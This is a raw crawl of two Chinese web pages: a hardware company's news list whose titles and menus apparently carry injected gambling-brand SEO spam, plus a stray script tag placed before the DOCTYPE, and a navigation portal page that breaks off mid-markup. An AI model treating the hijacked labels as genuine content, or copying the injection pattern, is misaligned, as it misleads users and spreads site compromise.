

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyokusenkai.com/industrynews/
body_size: 4614
content:
<script src="/loadJS.js?v=188621"></script><!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="applicable-device" content="pc,mobile"><title>行业新闻_华体会最新首页登录提款-华体会一次能提多少钱</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="www.gyokusenkai.com" />
    <link href="/ms/static/css/css.css" type="text/css" rel="stylesheet" />
    <link href="/ms/static/css/compatible.css" type="text/css" rel="stylesheet" />
    <script src="/ms/static/js/jquery-1.8.3.min.js"></script>
    <script src="/ms/static/js/simpler-sidebar.min.js"></script>
    <script src="/ms/static/js/jquery.flexslider-min.js"></script>
</head>
<body>
    <!--head_top-->
    <div class="head_top">
    <div class="width_all">
        <div class="logo"><a href="/"><img src="/ms/static/picture/logo.png" alt="华体会最新首页登录" /></a></div>
        <h1>华体会最新首页登录</h1>
        <div class="top_r_spz">
            <div class="top_r_ss"><img src="/ms/static/picture/ss.png" alt="">
                <div class="ss_xl">
                    <form action="/">
                        <input type="text" name="keyword" placeholder="请输入关键词">
                        <a onClick="$('.ss_xl form').submit();" href="javascript:;"></a>
                    </form>
                </div>
            </div>
            <div class="cnen"><a href="/">English</a></div>
        </div>
        <!--nav-->
        <div class="header">
            <ul class="nav">
                <li class="m"><a class="cutter" href="/" title="首页">首页</a>
                </li>
                                                <li class="m"><a class="" href="/about/" title="华体会提款">华体会提款</a>
                                                        </li>
                                <li class="m"><a class="" href="/product/" title="华体会最新首页登录">华体会最新首页登录</a>
                                                            <div class="sub">
                                                                        <a href="/tvparts/" title="电视部件">
                            <!--<i>&gt;</i>-->电视部件                        </a>
                                                <a href="/smarthardware/" title="智能硬件">
                            <!--<i>&gt;</i>-->智能硬件                        </a>
                                            </div>
                                    </li>
                                <li class="m"><a class="" href="/application/" title="行业应用">行业应用</a>
                                                        </li>
                                <li class="m"><a class="" href="/services/" title="技术与服务">技术与服务</a>
                                                        </li>
                                <li class="m"><a class="" href="/news/" title="新闻中心">新闻中心</a>
                                                            <div class="sub">
                                                                        <a href="/companynews/" title="华体会一次能提多少钱">
                            <!--<i>&gt;</i>-->华体会一次能提多少钱                        </a>
                                                <a href="/industrynews/" title="行业新闻">
                            <!--<i>&gt;</i>-->行业新闻                        </a>
                                            </div>
                                    </li>
                                <li class="m"><a class="" href="/hr/" title="人力资源">人力资源</a>
                                                        </li>
                                <li class="m"><a class="" href="/contact/" title="联系我们">联系我们</a>
                                                        </li>
                                <li class="m"><a class="" href="/sitemap.html" title="网站地图">网站地图</a>
                                                        </li>
                            </ul>
            <script>
                $(function() {
                    $(".sub").hide();
                    $(".header .nav li").hover(function() {
                        $(this).find(".sub").slideDown();
                    }, function() {
                        $(this).find(".sub").stop(true, true).slideUp();
                    });
                });
            </script>
            <a href="javascript:void(0)" id="navToggle">
                <span></span>
            </a>
        </div>
    </div>
</div>
<!--移动端的导航-->
<div class="m_nav">
    <div class="top clearfix">
        <img src="/ms/static/picture/closed.png" alt="" class="closed" />
    </div>
    <ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
        <li class=" active">
            <a href="/" title="首页">首页</a>
        </li>
                                            <li class=" active">
            <a href="/about/" title="华体会提款">华体会提款</a>
        </li>
                                                    <li class="dropdown ">
                <a href="javascript:void(0)">华体会最新首页登录</a>
                <div class="dropdown_menu">
                                                            <dl>
                        <dd><a href="/tvparts/" title="电视部件">电视部件</a></dd>
                    </dl>
                                        <dl>
                        <dd><a href="/smarthardware/" title="智能硬件">智能硬件</a></dd>
                    </dl>
                                    </div>
            </li>
                                                    <li class=" active">
            <a href="/application/" title="行业应用">行业应用</a>
        </li>
                                                    <li class=" active">
            <a href="/services/" title="技术与服务">技术与服务</a>
        </li>
                                                    <li class="dropdown ">
                <a href="javascript:void(0)">新闻中心</a>
                <div class="dropdown_menu">
                                                            <dl>
                        <dd><a href="/companynews/" title="华体会一次能提多少钱">华体会一次能提多少钱</a></dd>
                    </dl>
                                        <dl>
                        <dd><a href="/industrynews/" title="行业新闻">行业新闻</a></dd>
                    </dl>
                                    </div>
            </li>
                                                    <li class=" active">
            <a href="/hr/" title="人力资源">人力资源</a>
        </li>
                                                    <li class=" active">
            <a href="/contact/" title="联系我们">联系我们</a>
        </li>
                                                    <li class=" active">
            <a href="/sitemap.html" title="网站地图">网站地图</a>
        </li>
                            </ul>
</div>    <script>
        $(function() {
            //超过一定高度导航添加类名
            var nav = $("nav"); //得到导航对象  
            var win = $(window); //得到窗口对象  
            var sc = $(document); //得到document文档对象。  
            win.scroll(function() {
                if (sc.scrollTop() >= 100) {
                    nav.addClass("on");
                } else {
                    nav.removeClass("on");
                }
            })
            //移动端展开nav
            $('#navToggle').on('click', function() {
                $('.m_nav').addClass('open');
            })
            //关闭nav
            $('.m_nav .top .closed').on('click', function() {
                $('.m_nav').removeClass('open');
            })
            //二级导航  移动端
            $(".m_nav .ul li").click(function() {
                $(this).children("div.dropdown_menu").slideToggle('slow')
                $(this).siblings('li').children('.dropdown_menu').slideUp('slow');
            });
        })
    </script>
    <!--ny_banner-->
    <div class="ny_banner">
        <!--<img src="/ms/static/picture/ny_banner5.jpg" alt="新闻资讯"/>-->
        <div class="ny_n_kuang">
        </div>
    </div>
    <!--lujing-->
    <div class="lujing width_all">当前位置： <a href="/">首页</a> &gt; <a href="/news/">新闻中心</a> &gt; <a href="/industrynews/">行业新闻</a>    </div>
    <div class="content width_all">
        <div class="ny_news">
            <ul>
                                                                                               
                <li><a href="/industrynews/3569.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="涂鸦智能集成Mistral AI大模型加快欧洲AI硬件改造" /></div>
                        <div class="ny_n_zt">涂鸦智能集成Mistral AI大模型加快欧洲AI硬件改造</div>
                        <div class="ny_n_jj">　　2025年2月，法国AI草创公司Mistral AI凭仗初次发布的AI大模型——Le Chat， </div>
                        <div class="ny_n_time">2025-11-23</div>
                    </a>
                </li>
                               
                <li><a href="/industrynews/3568.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="科技投资不迷茫长期看好算力测评永赢科技驱动C（008920）！" /></div>
                        <div class="ny_n_zt">科技投资不迷茫长期看好算力测评永赢科技驱动C（008920）！</div>
                        <div class="ny_n_jj">　　转眼11月也临近尾声了，最近一段时间，市场似乎有点沉闷，震荡调整的气氛逐渐浓厚。以往年的经验来看 </div>
                        <div class="ny_n_time">2025-11-23</div>
                    </a>
                </li>
                               
                <li><a href="/industrynews/3567.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="曜瑧医疗董事长邬建军：工程与使用双轨并行非侵入式脑机接口与家庭产品成布局要点｜聚集2025华夏大健康" /></div>
                        <div class="ny_n_zt">曜瑧医疗董事长邬建军：工程与使用双轨并行非侵入式脑机接口与家庭产品成布局要点｜聚集2025华夏大健康</div>
                        <div class="ny_n_jj">　　11月21日，以“智领健康未来”为主题的2025华夏大健康工业高质量展开暨恢复服务大会在北京举行 </div>
                        <div class="ny_n_time">2025-11-23</div>
                    </a>
                </li>
                               
                <li><a href="/industrynews/3566.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="加码脑机接口 三七互娱发力“下一代人机交互入口”" /></div>
                        <div class="ny_n_zt">加码脑机接口 三七互娱发力“下一代人机交互入口”</div>
                        <div class="ny_n_jj">　　三七互娱网络科技集团股份有限公司（以下简称三七互娱）又在脑机接口领域落下一子。近日，三七互娱正式 </div>
                        <div class="ny_n_time">2025-11-23</div>
                    </a>
                </li>
                               
                <li><a href="/industrynews/3565.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="样板观察：上海1ms城市算网重构AI时代城市发展新范式" /></div>
                        <div class="ny_n_zt">样板观察：上海1ms城市算网重构AI时代城市发展新范式</div>
                        <div class="ny_n_jj">　　在数字经济深度渗透、人工智能规模化落地的关键阶段，算力已成为驱动城市高水平发展的核心生产要素。作 </div>
                        <div class="ny_n_time">2025-11-23</div>
                    </a>
                </li>
                               
                <li><a href="/industrynews/3549.html">
                        <div class="ny_n_img"><img src="/ms/static/picture/4.png" alt="福州让“摩天工厂”构想照进现实" /></div>
                        <div class="ny_n_zt">福州让“摩天工厂”构想照进现实</div>
                        <div class="ny_n_jj">　　福州“工业上楼”实践跻身全国典型案例后，其升级版本——“定制化厂房”已悄然落地，为园区发展注入新 </div>
                        <div class="ny_n_time">2025-11-22</div>
                    </a>
                </li>
                            </ul>
        </div>
        <style>
            .pagebox {
                font-family: Arial;
                text-align: center;
                clear: both;
            }
            .page {
                display: inline-block;
                margin-top: 30px;
                margin-bottom: 20px;
                margin-left: 1px;
                font-size: 0px;
            }
            .page a,
            .page span {
                margin-left: -1px;
                display: inline-block;
                font-size: 14px;
                line-height: 30px;
                width: 30px;
                border: 1px solid #e0e0e0;
            }
            .page span.on {
                border: 1px solid #0a408a;
                background: #0a408a;
                color: #fff;
            }
            .page a:first-child,
            .page span:first-child {
                border-radius: 4px 0px 0px 4px;
            }
            .page a:last-child,
            .page span:last-child {
                border-radius: 0px 4px 4px 0px;
            }
            .page2 {
                margin-top: 20px;
            }
            .page2 span {
                color: #999;
            }
        </style>
        <div class="pagebox">
            <div class="page">
                <ul class="pagination"><li class="disabled"><a href="/industrynews/page_1.html">&lt;&lt;</a></li><li class="disabled"><a href="/industrynews/page_1.html">&lt;</a></li><li class="on"><a href="/industrynews/page_1.html">1</a></li><li><a href="/industrynews/page_2.html">2</a></li><li><a href="/industrynews/page_3.html">3</a></li><li><a href="/industrynews/page_4.html">4</a></li><li><a href="/industrynews/page_2.html">&gt;</a></li><li><a href="/industrynews/page_80.html">&gt;&gt;</a></li></ul>
                                <style>
                                    ul.pagination {
                                        display: inline-block;
                                        padding: 0;
                                        margin: 0;
                                    }
                                    ul.pagination li {display: inline;}
                                    ul.pagination li a {
                                        color: black;
                                        float: left;
                                       
                                        text-decoration: none;
                                    }
                                </style>



            </div>
        </div>
    </div>
    <!--content-->
    <!--footer-->
    <div class="footer">
    <div class="width_all">
        <div class="footer_left">
                                            <dl>
                <dd><a href="/about/">华体会提款</a></dd>
                                                            </dl>
                            <dl>
                <dd><a href="/product/">华体会最新首页登录</a></dd>
                                                                <dt><a href="/tvparts/">电视部件</a></dt>
                                <dt><a href="/smarthardware/">智能硬件</a></dt>
                            </dl>
                            <dl>
                <dd><a href="/application/">行业应用</a></dd>
                                                            </dl>
                            <dl>
                <dd><a href="/services/">技术与服务</a></dd>
                                                            </dl>
                            <dl>
                <dd><a href="/news/">新闻中心</a></dd>
                                                                <dt><a href="/companynews/">华体会一次能提多少钱</a></dt>
                                <dt><a href="/industrynews/">行业新闻</a></dt>
                            </dl>
                            <dl>
                <dd><a href="/hr/">人力资源</a></dd>
                                                            </dl>
                            <dl>
                <dd><a href="/contact/">联系我们</a></dd>
                                                            </dl>
                            <dl>
                <dd><a href="/sitemap.html">网站地图</a></dd>
                                                            </dl>
                
        </div>
        <div class="footer_right">
            <div class="footer_c_name">联系我们</div>
            <div class="footer_contact">电话：<a href="/tvparts/">+86-755-2650 7726</a><br />邮箱：<a href="/industrynews/">service@cultraview.com</a></div>
            <div class="footer_erweima">
                <ul>
                    <li>
                        <p><img src="/ms/static/picture/gzh_ewm.jpg" alt="" /></p><em>微信公众平台</em>
                    </li>
                    <li>
                        <p><img src="/ms/static/picture/sj_ewm.jpg" alt="" /></p><em>手机端浏览</em>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="footer_icp">
    <div class="width_all">© 2011-2020 <a href="/">华体会最新首页登录提款-华体会一次能提多少钱</a> 版权所有 &nbsp; <a href="#" target="_blank">粤ICP备16014942号</a> <a href="/sitemap.html">网站地图</a></div>
</div>
<script>
$(window).scroll(function() {
    if ($(window).scrollTop() > 90) {
        $(".head_top").addClass('h_active');
    } else {
        $(".head_top").removeClass('h_active');
    }
});
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s9a47yxr.gzdfcy.com/
body_size: 10512
content:
<!DOCTYPE html><html lang="zh-TW" class="io-grey-mode"><head> <script> var default_c = "io-grey-mode"; var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); document.documentElement.classList.remove(default_c); } else { document.documentElement.classList.remove("io-black-mode"); document.documentElement.classList.add(default_c); } } catch (_) {}</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>帝吧 | 帝吧导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel="shortcut icon" href="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico"><link rel="apple-touch-icon" href="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739086044-di.icon_.ico"><!--[if IE]><script src="https://www.gzdfcy.com/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <link rel='dns-prefetch' href='//at.alicdn.com' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='iconfont-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_1620678_18rbnd2homc.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2811503_rz4zraeosal.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/swiper-bundle.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *//* ]]> */</script><style>.customize-width{max-width:1900px}.sidebar-nav{width:218px}@media (min-width: 768px){.main-content{margin-left:218px;}.main-content .page-header{left:218px;}}</style><!-- 自定义代码 --><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KGMErwiMQv8WdZjq",ck:"KGMErwiMQv8WdZjq",autoTrack:true})</script><!-- end 自定义代码 --></head> <body class="home blog wp-theme-onenav sidebar_no"> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <h1 class="text-hide position-absolute">帝吧</h1> <a href="https://www.gzdfcy.com" class="logo-expanded"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085523-di8b.png" height="40" class="logo-light" alt="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085579-di8w.png" height="40" class="logo-dark d-none" alt="帝吧"> </a> <a href="https://www.gzdfcy.com" class="logo-collapsed"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico" height="40" class="logo-light" alt="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico" height="40" class="logo-dark d-none" alt="帝吧"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="#term-262" class="smooth"> <i class="iconfont icon-category icon-fw icon-lg"></i> <span>中文网站</span> </a> </li> <li class="sidebar-item"> <a href="#term-263" class="smooth"> <i class="iconfont icon-category icon-fw icon-lg"></i> <span>优惠活动</span> </a> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class="big-header-banner header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://www.gzdfcy.com" class="navbar-brand d-md-none m-0" title="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085523-di8b.png" class="logo-light" alt="帝吧" height="30"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085579-di8w.png" class="logo-dark d-none" alt="帝吧" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> </ul> </div> </div> </div> <div class="placeholder"></div> </div><div class="header-big bg-gradual css-bing mb-4" style="background-image: url(https://www.gzdfcy.com/wp-content/uploads/bing/1763856000_1920x1080.jpg)"> <div class="s-search"><div id="search" class="s-search mx-auto"> <div id="search-list-menu" class=""> <div class="s-type text-center"> <div class="s-type-list big tab-auto-scrollbar overflow-x-auto"> <div class="anchor" style="position: absolute; left: 50%; opacity: 0;"></div> <label for="type-big-zhannei" class="active" data-page="home" data-id="group-z"><span>站內</span></label><label for="type-baidu" data-page="home" data-id="group-a"><span>常用</span></label><label for="type-baidu1" data-page="home" data-id="group-b"><span>搜索</span></label><label for="type-br" data-page="home" data-id="group-c"><span>工具</span></label><label for="type-zhihu" data-page="home" data-id="group-d"><span>社區</span></label><label for="type-taobao1" data-page="home" data-id="group-e"><span>生活</span></label> </div> </div> </div> <form action="https://www.gzdfcy.com?s=" method="get" target="_blank" class="super-search-fm"> <input type="text" id="search-text" class="form-control smart-tips search-key" zhannei="" placeholder="輸入關鍵字搜索" style="outline:0" autocomplete="off" data-status="true"> <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button> </form> <div id="search-list" class="hide-type-list"> <div class="search-group justify-content-center group-z s-current"> <ul class="search-type tab-auto-scrollbar overflow-x-auto"> <li ><input checked="checked" hidden="" type="radio" name="type" data-page="home" id="type-big-zhannei" value="https://www.gzdfcy.com/?post_type=sites&amp;s=" data-placeholder="站內搜索"></li> </ul> </div> <div class="search-group justify-content-center group-a "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-google" value="https://www.google.com/search?q=%s%" data-placeholder="Google"><label for="type-google"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-zhannei" value="https://www.gzdfcy.com/?post_type=sites&s=%s%" data-placeholder="站內搜索"><label for="type-zhannei"><span class="text-muted">站內</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-taobao" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘寶"><label for="type-taobao"><span class="text-muted">淘寶</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-bing" value="https://cn.bing.com/search?q=%s%" data-placeholder="Bing"><label for="type-bing"><span class="text-muted">Bing</span></label></li></ul></div><div class="search-group justify-content-center group-b "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-google1" value="https://www.google.com/search?q=%s%" data-placeholder="Google"><label for="type-google1"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360好搜"><label for="type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="Bing"><label for="type-bing1"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-sm" value="https://yz.m.sm.cn/s?q=%s%" data-placeholder="UC移動端搜索"><label for="type-sm"><span class="text-muted">神馬</span></label></li></ul></div><div class="search-group justify-content-center group-c "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-br" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-br"><span class="text-muted">權重查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-links" value="https://ahrefs.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-links"><span class="text-muted">友鏈檢測</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-icp" value="https://icp.5118.com/domain/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-icp"><span class="text-muted">備案查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-seo" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-seo"><span class="text-muted">SEO查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-ciku" value="https://www.5118.com/seo/newrelated/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-ciku"><span class="text-muted">關鍵字挖掘</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-51key" value="https://so.5118.com/all/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-51key"><span class="text-muted">素材搜索</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-51kt" value="https://www.kt1.com/wordfrequency/yuliao/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-51kt"><span class="text-muted">大數據詞雲</span></label></li></ul></div><div class="search-group justify-content-center group-d "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-zhihu" value="https://www.zhihu.com/search?type=content&q=%s%" data-placeholder="知乎"><label for="type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-wechat" value="https://weixin.sogou.com/weixin?type=2&query=%s%" data-placeholder="微信"><label for="type-wechat"><span class="text-muted">微信</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-weibo" value="https://s.weibo.com/weibo/%s%" data-placeholder="微博"><label for="type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣"><label for="type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-why" value="https://ask.seowhy.com/search/?q=%s%" data-placeholder="SEO問答社區"><label for="type-why"><span class="text-muted">搜外問答</span></label></li></ul></div><div class="search-group justify-content-center group-e "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘寶"><label for="type-taobao1"><span class="text-muted">淘寶</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京東"><label for="type-jd"><span class="text-muted">京東</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-xiachufang" value="https://www.xiachufang.com/search/?keyword=%s%" data-placeholder="下廚房"><label for="type-xiachufang"><span class="text-muted">下廚房</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-xiangha" value="https://www.xiangha.com/so/?q=caipu&s=%s%" data-placeholder="香哈菜譜"><label for="type-xiangha"><span class="text-muted">香哈菜譜</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-12306" value="https://www.12306.cn/?%s%" data-placeholder="12306"><label for="type-12306"><span class="text-muted">12306</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-kd100" value="https://www.kuaidi100.com/?%s%" data-placeholder="快遞100"><label for="type-kd100"><span class="text-muted">快遞100</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-qunar" value="https://www.qunar.com/?%s%" data-placeholder="去哪兒"><label for="type-qunar"><span class="text-muted">去哪兒</span></label></li></ul></div> </div> <div class="card search-smart-tips" style="display: none"> <ul></ul> </div></div></div><div class="bulletin-big mx-3 mx-md-0"> </div></div> <div id="content" class="container container-fluid customize-width"> <div class="d-flex slider-menu-father mb-4"> <div class="slider_menu mini_tab" sliderTab="sliderTab" > <ul class="nav nav-pills tab-auto-scrollbar menu overflow-x-auto" role="tablist"> <li class="pagenumber nav-item"> <a class="nav-link 